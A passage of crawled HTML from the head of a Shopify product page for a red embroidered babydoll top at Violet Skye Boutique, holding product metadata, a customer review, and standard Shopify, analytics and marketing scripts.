

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://violetskyeboutique.com/collections/embroidered-tops/products/embroidered-babydoll-top-red
body_size: 50856
content:
<!doctype html>
  <!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
  <!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
  <!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
  <head>
    <meta name="google-site-verification" content="jbxLcETfxhCmsnVHuXUTzcyyhuWW7kgQVIVW3OlXri4" />
    
    <meta name="facebook-domain-verification" content="igrjl7sf1uu46cow3y1to2gt8ndd7h" />
    
    

    <!-- Basic page needs ================================================== -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    
    <link rel="shortcut icon" href="//violetskyeboutique.com/cdn/shop/t/26/assets/favicon.png?v=99379279134369584811659763368" type="image/png" />
    

    <!-- Title and description ================================================== -->
    <title>
      jodifl embroidered babydoll top &ndash; Violet Skye Boutique
    </title>
    <!-- Custom Fonts -->


    

    <link href="https://fonts.googleapis.com/css?family=Work+Sans" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    
	<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0005/6570/6809/files/violet.jpg?14072" />

    
    <meta name="description" content="This top is so chic, we are obsessed with it.  It has the perfect bohemian vibe!  This top features V-neckline with a three button placket, long bubble sleeves with elastic at the wrist, colorful floral embroidery, ruffle detailing, is light weight and has a babydoll a-line silhouette. Small Bust 40&quot; Length 27&quot; Medium ">
    
    <!-- Microdata product page -->
    
    	
              <div itemscope itemtype="http://schema.org/Product">
                <meta itemprop="name" content="Embroidered Babydoll Top, Red" />
                <meta itemprop="sku" content="jodifl-9460-red-S"/>
                <meta itemprop="gtin14" content=""/>
                <meta itemprop="brand" content="Jodifl"/>
                <meta itemprop="description" content="This top is so chic, we are obsessed with it.  It has the perfect bohemian vibe!  This top features V-neckline with a three button placket, long bubble sleeves with elastic at the wrist, colorful floral embroidery, ruffle detailing, is light weight and has a babydoll a-line silhouette.

 Small Bust 40&quot; Length 27&quot; 
Medium Bust 42&quot; Length 28&quot;
Large Bust 44&quot; Length 29&quot; 
100% Rayon
No stretch

hand wash cold


"/>
                <meta itemprop="image" content="https://violetskyeboutique.com/cdn/shop/products/2f8a8477_grande.jpg?v=1674063092"/>
                  <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="price" content="59.99">
                    <meta itemprop="priceValidUntil" content="2023-01-18 12:32:07 -0500"/>
                    <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/NewCondition" />
                    <meta itemprop="availability" content="http://schema.org/InStock"/>
                     <meta itemprop="url" content="https://violetskyeboutique.com/products/embroidered-babydoll-top-red" />
                   </div>
                  <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                    <meta itemprop="ratingValue" content="5" />
                    <meta itemprop="reviewCount" content="1" />
                  </div>
                <div itemprop="review" itemscope itemtype="http://schema.org/Review">
                  <meta itemprop="name" content="Super soft and cute"/> 
                  <meta itemprop="author" content="Bryna"/>
                  <meta itemprop="datePublished" content="Feb 4, 2022">
                  <div itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
                    <meta itemprop="worstRating" content = "1"/>
                    <meta itemprop="ratingValue" content = "5"/>
                    <meta itemprop="bestRating" content = "5" />
                  </div>
                  <meta itemprop="description" content="This is a nice light weight material as tencel usually is. It isn’t thick and looks restricting like a Jean jacket. Flows cute and looks trendy. The customer service at Violet Skye is phenomenal!"/>
                </div>
              </div>
              <!-- Created by FeedArmy -->
      

    <!-- Helpers ================================================== -->
    <!-- /snippets/social-meta-tags.liquid -->


  <meta property="og:type" content="product">
  <meta property="og:title" content="Embroidered Babydoll Top, Red">
  
    <meta property="og:image" content="http://violetskyeboutique.com/cdn/shop/products/2f8a8477_9b8c40c7-a1b6-4aa2-bee6-0e0368b55fea_grande.jpg?v=1674063096">
    <meta property="og:image:secure_url" content="https://violetskyeboutique.com/cdn/shop/products/2f8a8477_9b8c40c7-a1b6-4aa2-bee6-0e0368b55fea_grande.jpg?v=1674063096">
  
    <meta property="og:image" content="http://violetskyeboutique.com/cdn/shop/products/2f8a8480_grande.jpg?v=1674063092">
    <meta property="og:image:secure_url" content="https://violetskyeboutique.com/cdn/shop/products/2f8a8480_grande.jpg?v=1674063092">
  
    <meta property="og:image" content="http://violetskyeboutique.com/cdn/shop/products/2f8a8477_grande.jpg?v=1674063092">
    <meta property="og:image:secure_url" content="https://violetskyeboutique.com/cdn/shop/products/2f8a8477_grande.jpg?v=1674063092">
  
  <meta property="og:description" content="This top is so chic, we are obsessed with it.  It has the perfect bohemian vibe!  This top features V-neckline with a three button placket, long bubble sleeves with elastic at the wrist, colorful floral embroidery, ruffle detailing, is light weight and has a babydoll a-line silhouette.

 Small Bust 40&quot; Length 27&quot; 
Medium Bust 42&quot; Length 28&quot;
Large Bust 44&quot; Length 29&quot; 
100% Rayon
No stretch

hand wash cold


">
  <meta property="og:price:amount" content="59.99">
  <meta property="og:price:currency" content="USD">

<meta property="og:url" content="https://violetskyeboutique.com/products/embroidered-babydoll-top-red">
<meta property="og:site_name" content="Violet Skye Boutique">



  <meta name="twitter:site" content="@#">


  <meta name="twitter:card" content="summary">


  <meta name="twitter:title" content="Embroidered Babydoll Top, Red">
  <meta name="twitter:description" content="This top is so chic, we are obsessed with it.  It has the perfect bohemian vibe!  This top features V-neckline with a three button placket, long bubble sleeves with elastic at the wrist, colorful flor">
  <meta name="twitter:image" content="https://violetskyeboutique.com/cdn/shop/products/2f8a8477_grande.jpg?v=1674063092">
  <meta name="twitter:image:width" content="600">
  <meta name="twitter:image:height" content="600">


    <link rel="canonical" href="https://violetskyeboutique.com/products/embroidered-babydoll-top-red">
    <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
    <meta name="theme-color" content="#4d0d43">

    <!-- CSS ================================================== -->
    <link href="//violetskyeboutique.com/cdn/shop/t/26/assets/timber.scss.css?v=127137528059803867661729351940" rel="stylesheet" type="text/css" media="all" />
	<link href="//violetskyeboutique.com/cdn/shop/t/26/assets/custom-general.scss.css?18990" rel="stylesheet" type="text/css" media="all" />
    <!-- Header hook for plugins ================================================== -->
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3tY-y7hIJtYK_WS9ouURV03OHz3HEFkgPyVujbmiAOg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/565706809/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="df5ef76a675a87c1ff2fd2d6b9c62f91">
<link rel="alternate" type="application/json+oembed" href="https://violetskyeboutique.com/products/embroidered-babydoll-top-red.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=565706809" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":565706809,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/565706809","merchantName":"Violet Skye Boutique","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Violet Skye Boutique","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"df5ef76a675a87c1ff2fd2d6b9c62f91","betas":["rich-media-storefront-analytics"],"domain":"violetskyeboutique.com","predictiveSearch":true,"shopId":565706809,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "violetskyeboutique.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"[Navidium] vasta theme march 2022","id":134494847223,"schema_name":"VastaShop","schema_version":"1.5.16","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "violetskyeboutique.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/api.omegatheme.com\/facebook-chat\/client\/omg-fbc-custom.js?shop=violetskyeboutique.myshopify.com","https:\/\/shopify-extension.getredo.com\/main.js?widget_id=6cnnor4ohdxtcmk\u0026shop=violetskyeboutique.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":565706809,"offset":-18000,"reqid":"aacb62c5-d731-42b5-8c7f-5c3168b31ffa-1768546571","pageurl":"violetskyeboutique.com\/collections\/embroidered-tops\/products\/embroidered-babydoll-top-red","u":"596bc80ed364","p":"product","rtyp":"product","rid":7878085935351};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://violetskyeboutique.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://violetskyeboutique.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <!-- /snippets/oldIE-js.liquid -->


<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<script src="//violetskyeboutique.com/cdn/shop/t/26/assets/respond.min.js?v=52248677837542619231659763368" type="text/javascript"></script>
<link href="//violetskyeboutique.com/cdn/shop/t/26/assets/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
<link href="//violetskyeboutique.com/search?q=c618eee3d7d55a29017b57dabf271393" id="respond-redirect" rel="respond-redirect" />
<script src="//violetskyeboutique.com/search?q=c618eee3d7d55a29017b57dabf271393" type="text/javascript"></script>
<![endif]-->



    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script>

    

    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/modernizr.min.js?v=137617515274177302221659763368" type="text/javascript"></script>
    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/fancybox.min.js?v=115393841685705172301659763368" type="text/javascript"></script>

    
    

  <!-- Pathfinder Conversion Code -->
          <script type='text/javascript'>
              var _csq = _csq || [];
               

            var product_id = 0;
            
            product_id = '7878085935351';
                _csq.push(['_trackProductEvent', product_id, 'view']);
            

              var cart_items = [];
              cart_items[0] = 'na';
              
                
              
          </script>
          <script>window.csApiKey = 'dd671f7d37a04b5c85ed0b34e3463c9f'</script><script>window.csBaseDomain = 'https://lawoman.pathfinderapi.com/'</script><script src='https://cdn.pathfindercommerce.com/js/script.min.js'></script><script src='https://cdn.pathfindercommerce.com/js/shopify.min.js'></script><!-- //Pathfinder Conversion Code -->
                    
                <!--DOOFINDER-SHOPIFY-->  <!--/DOOFINDER-SHOPIFY--><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/L7Vh2x/klaviyo.js?company_id=L7Vh2x"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Embroidered Babydoll Top, Red",
          ProductID: 7878085935351,
          Categories: ["all product feed","all products","Blouses","Dec 2025","Embroidered Tops","florals","maxretail","Spring Collection","Tees \u0026 Tanks","Tops","tops  Pink Friday","Tunic","Tunics","VIP Club"],
          ImageURL: "https://violetskyeboutique.com/cdn/shop/products/2f8a8477_grande.jpg?v=1674063092",
          URL: "https://violetskyeboutique.com/products/embroidered-babydoll-top-red",
          Brand: "Jodifl",
          Price: "$59.99",
          Value: "59.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ba1fd-d39b-7fca-92c2-cfa883e82613/globo-color-swatch-213/assets/globoswatch.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 565706809,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
